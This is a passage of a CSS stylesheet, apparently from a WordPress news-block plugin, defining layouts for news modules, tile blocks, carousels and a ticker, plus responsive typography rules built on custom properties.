    flex-direction: column-reverse;
}

.sb-alt-post-item:hover {
    background: var(--sb-content-bg-color, #F4F4F4);
}

.sb-alt-post-item .sb-post-content {
    overflow: hidden;
    padding-bottom: var(--sb-listing-post-thumb-height, 100%);
    position: relative;
}

.sb-alt-post-item .sb-post-content .sb-post-content-inner {
    align-items: center;
    display: flex;
    height: 100%;
    padding: 30px;
    position: absolute;
}

.sb-alt-post-item .posted-on {
    margin-bottom: 6px;
}


/* News Module Fourteen */

.sb-four-column-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-four-column-block.sb-col-1 .sb-post-item {
    width: 100%;
}

.sb-four-column-block.sb-col-2 .sb-post-item {
    width: 50%;
}

.sb-four-column-block.sb-col-3 .sb-post-item {
    width: 33.33%;
}

.sb-four-column-block.sb-col-4 .sb-post-item {
    width: 25%;
}

.sb-four-column-block .sb-post-item {
    margin-bottom: 30;
    padding: 0 15px;
}

.sb-four-column-block .sb-post-thumb {
    margin-bottom: 20px;
}

.sb-four-column-block .sb-post-content {
    margin-left: 0;
}

.sb-four-column-block .posted-on {
    margin-bottom: 10px;
}

.sb-four-column-block .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Fifteen */

.sb-mini-news {
    display: flex;
    display: -webkit-flex;
    margin-left: -15px;
    margin-right: -15px;
}

.sb-mini-news .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-mini-news .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-post-thumb-height, 100%);
}

.sb-mini-news .sb-post-item {
    float: left;
    margin-bottom: 0;
    padding: 0 15px;
    position: relative;
    width: 33.33%;
}

.sb-mini-news .sb-post-item .sb-post-content {
    margin-left: 140px;
}


/* Tile Block */

.sb-thumb,
.sb-parent {
    float: left;
}

.sb-width-25 {
    width: 25%;
}

.sb-width-33 {
    width: 33.33%;
}

.sb-width-35 {
    width: 35%;
}

.sb-width-50 {
    width: 50%;
}

.sb-width-65 {
    width: 65%;
}

.sb-width-100 {
    width: 100%;
}

.sb-height-33 {
    height: 33.33%;
}

.sb-height-50 {
    height: 50%;
}

.sb-height-100 {
    height: 100%;
}

.sb-thumb img {
    height: 100% !important;
    object-fit: cover;
    object-position: center;
    width: 100% !important;
}

.space-10 {
    margin: -5px;
}

.space-10 .sb-thumb {
    padding: 5px;
}

.sb-post-thumb {
    position: relative;
}

.sb-post-thumb > a {
    display: block;
    overflow: hidden;
    position: relative;
}

.sb-post-thumb img {
    transition: .3s ease-in-out;
}

.sb-thumb-inner.sb-post-thumb {
    background-position: center;
    background-size: cover;
}

.sb-thumb-inner.sb-post-thumb img {
    bottom: 0;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: center;
    position: absolute;
    width: 100%;
}

.sb-thumb-inner {
    height: 100%;
    position: relative;
}

.sb-thumb-inner > a {
    display: block;
    height: 100%;
    position: relative;
}

.sb-title-container h3 {
    color: #FFF;
    margin-bottom: 0;
    position: relative;
    text-shadow: 1px 1px 6px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}

.sb-thumb-inner:hover .sb-title-container h3:after {
    width: 100%;
}

.sb-title-container {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    bottom: 0;
    color: #FFF;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    left: 0;
    position: absolute;
    right: 0;
    z-index: 2
}

.sb-title-container .sb-post-title {
    color: var(--sb-title-color, #FFF);
    margin-bottom: 15px;
    position: relative;
    text-shadow: 1px 1px 6px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}

.sb-title-container .sb-post-title:hover {
    color: var(--sb-title-color, #FFF);
}

.sb-title-container h3:after {
    background: var(--sb-title-color, #FFF);
    content: "";
    height: 1px;
    left: 0;
    margin-top: 6px;
    position: absolute;
    top: 100%;
    transition: all 0.3s ease;
    width: 0;
}

.sb-thumb-inner:hover .sb-title-container h3:after {
    width: 100%;
}

.sb-title-container > a {
    color: #FFF !important;
    display: block;
    padding: 25px 25px 15px;
}

.sb-title-container .sb-post-meta > span {
    color: var(--sb-title-color, #FFF);
}

.sb-tile-block.style1 {
    height: var(--sb-module-height, 500px);
}

.sb-tile-block.style2 {
    height: var(--sb-module-height, 500px);
}

.sb-tile-block.style3 {
    height: var(--sb-module-height, 400px);
}


/* Single News One */

.sb-single-post-one .sb-post-content {
    padding-top: 20px;
    position: relative;
}

.sb-single-post-one .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}

.sb-single-post-one .sb-excerpt {
    margin-top: 20px;
}


/* Single News Two */

.sb-single-post-two .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}

.sb-single-post-one .sb-post-content,
.sb-single-post-two .sb-post-content {
    background: var(--sb-content-bg-color);
    margin-bottom: var(--sb-content-margin-bottom-lg, 0);
    margin-left: var(--sb-content-margin-left-lg, 0);
    margin-right: var(--sb-content-margin-right-lg, 0);
    margin-top: var(--sb-content-margin-top-lg, 0);
    padding-bottom: var(--sb-content-padding-bottom-lg, 0);
    padding-left: var(--sb-content-padding-left-lg, 0);
    padding-right: var(--sb-content-padding-right-lg, 0);
    padding-top: var(--sb-content-padding-top-lg, 20px);
}

.sb-single-post-two .sb-post-content {
    padding-bottom: var(--sb-content-padding-bottom-lg, 20px);
    padding-left: var(--sb-content-padding-left-lg, 20px);
    padding-right: var(--sb-content-padding-right-lg, 20px);
    padding-top: var(--sb-content-padding-top-lg, 20px);
}

/** Gradient Background **/

.sb-post-graident-title {
    position: relative;
}

.sb-post-graident-title .sb-post-content {
    background: var(--sb-content-overlay-gradient, linear-gradient(to top, rgba(0, 0, 0, 0.65) 0px, rgba(0, 0, 0, 0.45) 34%, transparent 100%));
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
}

.sb-post-graident-title h3.sb-post-title {
    color: var(--sb-title-color, #FFF);
}

.sb-post-graident-title h3.sb-post-title:hover {
    color: var(--sb-title-hover-color, var(--sb-title-color, #FFF));
}

.sb-post-graident-title .sb-excerpt {
    color: var(--sb-excerpt-color, #FFF)
}

.sb-post-graident-title .sb-post-meta span {
    color: var(--sb-post-metas-color, #FFF);
}

.sb-post-graident-title .sb-excerpt {
    margin-top: 15px;
}


/* Carousel Section */

.sb-carousel-block {
    clear: both;
}

.sb-carousel-block .sb-post-thumb {
    margin-bottom: 20px;
}

.sb-carousel-block .sb-post-content {
    padding: 0 10px;
    text-align: center;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-prev,
.sb-carousel-block .owl-carousel .owl-nav button.owl-next {
    align-items: center;
    background: var(--sb-nav-normal-bg-color, #000);
    color: var(--sb-nav-icon-normal-color, #FFF);
    display: flex;
    font-size: 26px;
    height: 40px;
    justify-content: center;
    line-height: 40px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease;
    width: 35px;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-prev {
    left: 0;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-next {
    right: 0;
}

.sb-carousel-block .owl-carousel:hover .owl-nav button.owl-prev,
.sb-carousel-block .owl-carousel:hover .owl-nav button.owl-next {
    opacity: 1;
}

.sb-carousel-block .owl-carousel .owl-nav button.owl-prev:hover,
.sb-carousel-block .owl-carousel .owl-nav button.owl-next:hover {
    background: var(--sb-nav-hover-bg-color, var(--sb-nav-normal-bg-color, #000));
    color: var(--sb-nav-icon-hover-color, var(--sb-nav-icon-normal-color, #FFF));
}

.sb-carousel-block .owl-carousel .owl-dots {
    margin-top: 40px;
    text-align: center;
}

.sb-carousel-block .owl-carousel button.owl-dot {
    background: var(--sb-dots-bg-color, #000);
    border-radius: 20px;
    box-shadow: none;
    height: 12px;
    margin: 0 5px;
    outline: 0;
    padding: 0;
    transform: scale(1);
    transition: all 0.3s ease;
    width: 12px;
}

.sb-carousel-block .owl-carousel button.owl-dot.active {
    background: var(--sb-dots-bg-color-hover, var(--sb-dots-bg-color, #000));
    transform: scale(1.2);
}

.sb-carousel-block .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* Ticker Module */

.sb-ticker {
    align-items: center;
    background: var(--sb-ticker-content-bg-color, #F6F6F6);
    display: flex;
    overflow: hidden;
    padding: 10px;
    position: relative;
}

.sb-ticker-title {
    background: var(--sb-ticker-title-bg-color, #000);
    clip-path: polygon(0% 0%, 85% 0%, 100% 50%, 85% 100%, 0% 100%);
    color: var(--sb-ticker-title-color, #FFF);
    font-family: var(--sb-ticker-title-typo-family);
    font-size: var(--sb-ticker-title-typo-fs-lg, 1.1em);
    font-style: var(--sb-ticker-title-typo-style, normal);
    font-weight: var(--sb-ticker-title-typo-weight, 400);
    letter-spacing: var(--sb-ticker-title-typo-ls-lg, 0);
    line-height: var(--sb-ticker-title-typo-lh-lg, 2);
    margin-right: 10px;
    padding: 0 30px 0 10px;
    position: relative;
    text-decoration: var(--sb-ticker-title-typo-td, none);
    text-transform: var(--sb-ticker-title-typo-tt, none);
    white-space: nowrap;
}

.sb-ticker .sb-ticker-posts {
    flex-grow: 1;
    overflow: hidden;
    padding-right: 75px;
}

.sb-ticker .owl-item a {
    color: var(--sb-ticker-content-color, #444);
    display: block;
    font-family: var(--sb-ticker-content-typo-family);
    font-size: var(--sb-ticker-content-typo-fs-lg, 1.1em);
    font-style: var(--sb-ticker-content-typo-style, normal);
    font-weight: var(--sb-ticker-content-typo-weight, 400);
    letter-spacing: var(--sb-ticker-content-typo-ls-lg, 0);
    line-height: var(--sb-ticker-content-typo-lh-lg, 1.3);
    overflow: hidden;
    text-decoration: var(--sb-ticker-content-typo-td, none);
    text-overflow: ellipsis;
    text-transform: var(--sb-ticker-content-typo-tt, none);
    white-space: nowrap;
    width: 100%;
}

.sb-ticker .owl-item a:hover {
    color: var(--ticker-content-hover-color, var(--sb-ticker-content-color, #444));
}

.sb-ticker .owl-nav {
    position: absolute;
    right: -75px;
    top: 50%;
    transform: translateY(-50%);
}

.sb-ticker .owl-carousel .owl-nav button.owl-prev,
.sb-ticker .owl-carousel .owl-nav button.owl-next {
    background: var(--sb-nav-normal-bg-color, #0078af);
    color: var(--sb-nav-icon-normal-color, #FFF);
    display: inline-block;
    font-size: 14px;
    height: 22px;
    line-height: 22px;
    margin-left: 4px;
    padding: 0;
    text-align: center;
    width: 22px;
}

.sb-ticker .owl-carousel .owl-nav button.owl-prev:hover,
.sb-ticker .owl-carousel .owl-nav button.owl-next:hover {
    background: var(--sb-nav-hover-bg-color, #0E0E0E);
    color: var(--sb-nav-icon-hover-color, #FFF)
}

.sb-ticker .owl-carousel .owl-nav button.owl-prev i,
.sb-ticker .owl-carousel .owl-nav button.owl-prev i {
    font-style: normal;
    line-height: 22px;
}

@media screen and (max-width:1024px) {
    .wp-block-smart-blocks .sb-block-title {
        font-size: var(--sb-header-typo-fs-md, var(--sb-header-typo-fs-lg, 20px));
        letter-spacing: var(--sb-header-typo-ls-md, var(--sb-header-typo-ls-lg, 0));
        line-height: var(--sb-header-typo-lh-md, var(--sb-header-typo-lh-lg, 1.3));
    }

    .post-categories li a {
        font-size: var(--sb-category-typo-fs-md, var(--sb-category-typo-fs-lg, 10px));
        letter-spacing: var(--sb-category-typo-ls-md, var(--sb-category-typo-ls-lg, 0));
        line-height: var(--sb-category-typo-lh-md, var(--sb-category-typo-lh-lg, 1.2));
    }

    .sb-news-module-one .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-two .col1 .sb-post-title,
    .sb-news-module-three .col1 .sb-post-title,
    .sb-news-module-five .sb-big-block .sb-post-title,
    .sb-news-module-six .sb-big-block .sb-post-title,
    .sb-news-module-eight .sb-big-block .sb-post-title,
    .sb-news-module-nine .sb-big-post-item .sb-post-title,
    .sb-tile-block.style1 .sb-left-col .sb-post-title,
    .sb-tile-block.style2 .sb-left-col .sb-post-title {
        font-size: var(--sb-featured-title-typo-fs-md, var(--sb-featured-title-typo-fs-lg, 1.5em));
        letter-spacing: var(--sb-featured-title-typo-ls-md, var(--sb-featured-title-typo-ls-lg, 0));
        line-height: var(--sb-featured-title-typo-lh-md, var(--sb-featured-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-featured-title-margin-bottom-md, var(--sb-featured-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-featured-title-margin-left-md, var(--sb-featured-title-margin-left-lg, 0));
        margin-right: var(--sb-featured-title-margin-right-md, var(--sb-featured-title-margin-right-lg, 0));
        margin-top: var(--sb-featured-title-margin-top-md, var(--sb-featured-title-margin-top-lg, 0));
    }

    .sb-news-module-one .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-one .sb-post-item:nth-child(3) .sb-post-title,
    .sb-news-module-two .col2 .sb-post-title,
    .sb-news-module-two .col3 .sb-post-title,
    .sb-news-module-three .col2 .sb-post-title,
    .sb-news-module-eight .sb-small-block .sb-post-title,
    .sb-tile-block.style1 .sb-right-col .sb-post-title,
    .sb-tile-block.style2 .sb-right-col .sb-post-title {
        font-size: var(--sb-side-post-title-typo-fs-md, var(--sb-side-post-title-typo-fs-lg, 1.1em));
        letter-spacing: var(--sb-side-post-title-typo-ls-md, var(--sb-side-post-title-typo-ls-lg, 0));
        line-height: var(--sb-side-post-title-typo-lh-md, var(--sb-side-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-side-post-title-margin-bottom-md, var(--sb-side-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-side-post-title-margin-left-md, var(--sb-side-post-title-margin-left-lg, 0));
        margin-right: var(--sb-side-post-title-margin-right-md, var(--sb-side-post-title-margin-right-lg, 0));
        margin-top: var(--sb-side-post-title-margin-top-md, var(--sb-side-post-title-margin-top-lg, 0));
    }

    .sb-news-module-four .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-four .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-six .sb-big-block .sb-post-title {
        font-size: var(--sb-top-post-title-typo-fs-md, var(--sb-top-post-title-typo-fs-lg, 1.5em));
        letter-spacing: var(--sb-top-post-title-typo-ls-md, var(--sb-top-post-title-typo-ls-lg, 0));
        line-height: var(--sb-top-post-title-typo-lh-md, var(--sb-top-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-top-post-title-margin-bottom-md, var(--sb-top-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-top-post-title-margin-left-md, var(--sb-top-post-title-margin-left-lg, 0));
        margin-right: var(--sb-top-post-title-margin-right-md, var(--sb-top-post-title-margin-right-lg, 0));
        margin-top: var(--sb-top-post-title-margin-top-md, var(--sb-top-post-title-margin-top-lg, 0));
    }

    .sb-news-module-four .sb-post-item:nth-child(n+3) .sb-post-title,
    .sb-news-module-six .sb-small-block .sb-post-title {
        font-size: var(--sb-bottom-post-title-typo-fs-md, var(--sb-bottom-post-title-typo-fs-lg, 1.1em));
        letter-spacing: var(--sb-bottom-post-title-typo-ls-md, var(--sb-bottom-post-title-typo-ls-lg, 0));
        line-height: var(--sb-bottom-post-title-typo-lh-md, var(--sb-bottom-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-bottom-post-title-margin-bottom-md, var(--sb-bottom-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-bottom-post-title-margin-left-md, var(--sb-bottom-post-title-margin-left-lg, 0));
        margin-right: var(--sb-bottom-post-title-margin-right-md, var(--sb-bottom-post-title-margin-right-lg, 0));
        margin-top: var(--sb-bottom-post-title-margin-top-md, var(--sb-bottom-post-title-margin-top-lg, 0));
    }

    .sb-news-module-five .sb-small-block .sb-post-title,
    .sb-news-module-six .sb-small-block .sb-post-title,
    .sb-news-module-nine .sb-post-item .sb-post-title,
    .sb-news-module-ten .sb-post-item .sb-post-title,
    .sb-news-module-eleven .sb-post-item .sb-post-title,
    .sb-news-module-twelve .sb-post-item .sb-post-title,
    .sb-news-module-thirteen .sb-post-item .sb-post-title,
    .sb-news-module-fourteen .sb-post-item .sb-post-title,
    .sb-news-module-fifteen .sb-post-item .sb-post-title,
    .sb-tile-block.style3 .sb-post-title,
    .sb-carousel-block .sb-post-content h3.sb-post-title,
    .sb-single-post-one .sb-post-content h3.sb-post-title,
    .sb-single-post-two .sb-post-content h3.sb-post-title {
        font-size: var(--sb-listing-post-title-typo-fs-md, var(--sb-listing-post-title-typo-fs-lg, 1.1em));
        letter-spacing: var(--sb-listing-post-title-typo-ls-md, var(--sb-listing-post-title-typo-ls-lg, 0));
        line-height: var(--sb-listing-post-title-typo-lh-md, var(--sb-listing-post-title-typo-lh-lg, 1.3));
        margin-bottom: var(--sb-listing-post-title-margin-bottom-md, var(--sb-listing-post-title-margin-bottom-lg, 10px));
        margin-left: var(--sb-listing-post-title-margin-left-md, var(--sb-listing-post-title-margin-left-lg, 0));
        margin-right: var(--sb-listing-post-title-margin-right-md, var(--sb-listing-post-title-margin-right-lg, 0));
        margin-top: var(--sb-listing-post-title-margin-top-md, var(--sb-listing-post-title-margin-top-lg, 0));
    }

    .sb-excerpt {
        font-size: var(--sb-excerpt-typo-fs-md, var(--sb-excerpt-typo-fs-lg, 1em));
        letter-spacing: var(--sb-excerpt-typo-ls-md, var(--sb-excerpt-typo-ls-lg, 0));
        line-height: var(--sb-excerpt-typo-lh-md, var(--sb-excerpt-typo-lh-lg, 1.3));
    }

    .sb-post-meta > span {
        font-size: var(--sb-post-metas-typo-fs-md, var(--sb-post-metas-typo-fs-lg, 12px));
        letter-spacing: var(--sb-post-metas-typo-ls-md, var(--sb-post-metas-typo-ls-lg, 0));
        line-height: var(--sb-post-metas-typo-lh-md, var(--sb-post-metas-typo-lh-lg, 1.3));
    }

    .sb-single-post-one .sb-post-content,
    .sb-single-post-two .sb-post-content {
        margin-bottom: var(--sb-content-margin-bottom-md, var(--sb-content-margin-bottom-lg, 0));
        margin-left: var(--sb-content-margin-left-md, var(--sb-content-margin-left-lg, 0));
        margin-right: var(--sb-content-margin-right-md, var(--sb-content-margin-right-lg, 0));
        margin-top: var(--sb-content-margin-top-md, var(--sb-content-margin-top-lg, 0));
        padding-bottom: var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 0));
        padding-left: var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 0));
        padding-right: var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 0));
        padding-top: var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px));
    }

    .sb-single-post-two .sb-post-content {
        padding-bottom: var(--sb-content-padding-bottom-md, var(--sb-content-padding-bottom-lg, 20px));
        padding-left: var(--sb-content-padding-left-md, var(--sb-content-padding-left-lg, 20px));
        padding-right: var(--sb-content-padding-right-md, var(--sb-content-padding-right-lg, 20px));
        padding-top: var(--sb-content-padding-top-md, var(--sb-content-padding-top-lg, 20px));
    }

    .wp-block-smart-blocks {
        margin-bottom: var(--sb-block-margin-bottom-md, var(--sb-block-margin-bottom-lg, 0));
        margin-left: var(--sb-block-margin-left-md, var(--sb-block-margin-left-lg, 0));
        margin-right: var(--sb-block-margin-right-md, var(--sb-block-margin-right-lg, 0));
        margin-top: var(--sb-block-margin-top-md, var(--sb-block-margin-top-lg, 0));
        padding-bottom: var(--sb-block-padding-bottom-md, var(--sb-block-padding-bottom-lg, 0));
        padding-left: var(--sb-block-padding-left-md, var(--sb-block-padding-left-lg, 0));
        padding-right: var(--sb-block-padding-right-md, var(--sb-block-padding-right-lg, 0));
        padding-top: var(--sb-block-padding-top-md, var(--sb-block-padding-top-lg, 0));
    }
}

@media screen and (max-width:767) {
    .wp-block-smart-blocks .sb-block-title {
        font-size: var(--sb-header-typo-fs-sm, var(--sb-header-typo-fs-md, var(--sb-header-typo-fs-lg, 20px)));
        letter-spacing: var(--sb-header-typo-ls-sm, var(--sb-header-typo-ls-md, var(--sb-header-typo-ls-lg, 0)));
        line-height: var(--sb-header-typo-lh-sm, var(--sb-header-typo-lh-md, var(--sb-header-typo-lh-lg, 1.3)));
    }

    .post-categories li a {
        font-size: var(--sb-category-typo-fs-sm, var(--sb-category-typo-fs-md, var(--sb-category-typo-fs-lg, 10px)));
        letter-spacing: var(--sb-category-typo-ls-sm, var(--sb-category-typo-ls-md, var(--sb-category-typo-ls-lg, 0)));
        line-height: var(--sb-category-typo-lh-sm, var(--sb-category-typo-lh-md, var(--sb-category-typo-lh-lg, 1.2)));
    }

    .sb-news-module-one .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-two .col1 .sb-post-title,
    .sb-news-module-three .col1 .sb-post-title,
    .sb-news-module-five .sb-big-block .sb-post-title,
    .sb-news-module-seven .sb-big-block .sb-post-title,
    .sb-news-module-eight .sb-big-block .sb-post-title,
    .sb-news-module-nine .sb-big-post-item .sb-post-title,
    .sb-tile-block.style1 .sb-left-col .sb-post-title,
    .sb-tile-block.style2 .sb-left-col .sb-post-title {
        font-size: var(--sb-featured-title-typo-fs-sm, var(--sb-featured-title-typo-fs-md, var(--sb-featured-title-typo-fs-lg, 1.5em)));
        letter-spacing: var(--sb-featured-title-typo-ls-sm, var(--sb-featured-title-typo-ls-md, var(--sb-featured-title-typo-ls-lg, 0)));
        line-height: var(--sb-featured-title-typo-lh-sm, var(--sb-featured-title-typo-lh-md, var(--sb-featured-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-featured-title-margin-bottom-sm, var(--sb-featured-title-margin-bottom-md, var(--sb-featured-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-featured-title-margin-left-sm, var(--sb-featured-title-margin-left-md, var(--sb-featured-title-margin-left-lg, 0)));
        margin-right: var(--sb-featured-title-margin-right-sm, var(--sb-featured-title-margin-right-md, var(--sb-featured-title-margin-right-lg, 0)));
        margin-top: var(--sb-featured-title-margin-top-sm, var(--sb-featured-title-margin-top-md, var(--sb-featured-title-margin-top-lg, 0)));
    }

    .sb-news-module-one .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-one .sb-post-item:nth-child(3) .sb-post-title,
    .sb-news-module-two .col2 .sb-post-title,
    .sb-news-module-two .col3 .sb-post-title,
    .sb-news-module-three .col2 .sb-post-title,
    .sb-news-module-eight .sb-small-block .sb-post-title,
    .sb-tile-block.style1 .sb-right-col .sb-post-title,
    .sb-tile-block.style2 .sb-right-col .sb-post-title {
        font-size: var(--sb-side-post-title-typo-fs-sm, var(--sb-side-post-title-typo-fs-md, var(--sb-side-post-title-typo-fs-lg, 1.1em)));
        letter-spacing: var(--sb-side-post-title-typo-ls-sm, var(--sb-side-post-title-typo-ls-md, var(--sb-side-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-side-post-title-typo-lh-sm, var(--sb-side-post-title-typo-lh-md, var(--sb-side-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-side-post-title-margin-bottom-sm, var(--sb-side-post-title-margin-bottom-md, var(--sb-side-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-side-post-title-margin-left-sm, var(--sb-side-post-title-margin-left-md, var(--sb-side-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-side-post-title-margin-right-sm, var(--sb-side-post-title-margin-right-md, var(--sb-side-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-side-post-title-margin-top-sm, var(--sb-side-post-title-margin-top-md, var(--sb-side-post-title-margin-top-lg, 0)));
    }

    .sb-news-module-four .sb-post-item:nth-child(1) .sb-post-title,
    .sb-news-module-four .sb-post-item:nth-child(2) .sb-post-title,
    .sb-news-module-six .sb-big-block .sb-post-title {
        font-size: var(--sb-top-post-title-typo-fs-sm, var(--sb-top-post-title-typo-fs-md, var(--sb-top-post-title-typo-fs-lg, 1.5em)));
        letter-spacing: var(--sb-top-post-title-typo-ls-sm, var(--sb-top-post-title-typo-ls-md, var(--sb-top-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-top-post-title-typo-lh-sm, var(--sb-top-post-title-typo-lh-md, var(--sb-top-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-top-post-title-margin-bottom-sm, var(--sb-top-post-title-margin-bottom-md, var(--sb-top-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-top-post-title-margin-left-sm, var(--sb-top-post-title-margin-left-md, var(--sb-top-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-top-post-title-margin-right-sm, var(--sb-top-post-title-margin-right-md, var(--sb-top-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-top-post-title-margin-top-sm, var(--sb-top-post-title-margin-top-md, var(--sb-top-post-title-margin-top-lg, 0)));
    }

    .sb-news-module-four .sb-post-item:nth-child(n+3) .sb-post-title,
    .sb-news-module-six .sb-small-block .sb-post-title {
        font-size: var(--sb-bottom-post-title-typo-fs-sm, var(--sb-bottom-post-title-typo-fs-md, var(--sb-bottom-post-title-typo-fs-lg, 1.1em)));
        letter-spacing: var(--sb-bottom-post-title-typo-ls-sm, var(--sb-bottom-post-title-typo-ls-md, var(--sb-bottom-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-bottom-post-title-typo-lh-sm, var(--sb-bottom-post-title-typo-lh-md, var(--sb-bottom-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-bottom-post-title-margin-bottom-sm, var(--sb-bottom-post-title-margin-bottom-md, var(--sb-bottom-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-bottom-post-title-margin-left-sm, var(--sb-bottom-post-title-margin-left-md, var(--sb-bottom-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-bottom-post-title-margin-right-sm, var(--sb-bottom-post-title-margin-right-md, var(--sb-bottom-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-bottom-post-title-margin-top-sm, var(--sb-bottom-post-title-margin-top-md, var(--sb-bottom-post-title-margin-top-lg, 0)));
    }

    .sb-news-module-five .sb-small-block .sb-post-title,
    .sb-news-module-seven .sb-small-block .sb-post-title,
    .sb-news-module-nine .sb-post-item .sb-post-title,
    .sb-news-module-ten .sb-post-item .sb-post-title,
    .sb-news-module-eleven .sb-post-item .sb-post-title,
    .sb-news-module-twelve .sb-post-item .sb-post-title,
    .sb-news-module-thirteen .sb-post-item .sb-post-title,
    .sb-news-module-fourteen .sb-post-item .sb-post-title,
    .sb-news-module-fifteen .sb-post-item .sb-post-title,
    .sb-tile-block.style3 .sb-post-title,
    .sb-carousel-block .sb-post-content .sb-post-title,
    .sb-single-post-one .sb-post-content .sb-post-title,
    .sb-single-post-two .sb-post-content .sb-post-title {
        font-size: var(--sb-listing-post-title-typo-fs-sm, var(--sb-listing-post-title-typo-fs-md, var(--sb-listing-post-title-typo-fs-lg, 1.1em)));
        letter-spacing: var(--sb-listing-post-title-typo-ls-sm, var(--sb-listing-post-title-typo-ls-md, var(--sb-listing-post-title-typo-ls-lg, 0)));
        line-height: var(--sb-listing-post-title-typo-lh-sm, var(--sb-listing-post-title-typo-lh-md, var(--sb-listing-post-title-typo-lh-lg, 1.3)));
        margin-bottom: var(--sb-listing-post-title-margin-bottom-sm, var(--sb-listing-post-title-margin-bottom-md, var(--sb-listing-post-title-margin-bottom-lg, 10px)));
        margin-left: var(--sb-listing-post-title-margin-left-sm, var(--sb-listing-post-title-margin-left-md, var(--sb-listing-post-title-margin-left-lg, 0)));
        margin-right: var(--sb-listing-post-title-margin-right-sm, var(--sb-listing-post-title-margin-right-md, var(--sb-listing-post-title-margin-right-lg, 0)));
        margin-top: var(--sb-listing-post-title-margin-top-sm, var(--sb-listing-post-title-margin-top-md, var(--sb-listing-post-title-margin-top-lg, 0)));
    }

    .sb-excerpt {
        font-size: var(--sb-excerpt-typo-fs-sm, var(--sb-excerpt-typo-fs-md, var(--sb-excerpt-typo-fs-lg, 1em)));
        letter-spacing: var(--sb-excerpt-typo-ls-sm, var(--sb-excerpt-typo-ls-md, var(--sb-excerpt-typo-ls-lg, 0)));
        line-height: var(--sb-excerpt-typo-lh-sm, var(--sb-excerpt-typo-lh-md, var(--sb-excerpt-typo-lh-lg, 1.3)));
    }

    .sb-post-meta > span {
        font-size: var(--sb-post-metas-typo-fs-sm, var(--sb-post-metas-typo-fs-md, var(--sb-post-metas-typo-fs-lg, 12px)));
        letter-spacing: var(--sb-post-metas-typo-ls-sm, var(--sb-post-metas-typo-ls-md, var(--sb-post-metas-typo-ls-lg, 0)));
        line-height: var(--sb-post-metas-typo-lh-sm, var(--sb-post-metas-typo-lh-md, var(--sb-post-metas-typo-lh-lg, 1.3)));
    }

    .sb-single-post-one .sb-post-content,
    .sb-single-post-two .sb-post-content {
        margin-bottom: var(--sb-content-margin-bottom-sm, var(--sb-content-margin-bottom-md, var(--sb-content-margin-bottom-lg, 0)));
        margin-left: var(--sb-content-margin-left-sm, var(--sb-content-margin-left-md, var(--sb-content-margin-left-lg, 0)));
        margin-right: var(--sb-content-margin-right-sm, var(--sb-content-margin-right-md, var(--sb-content-margin-right-lg, 0)));
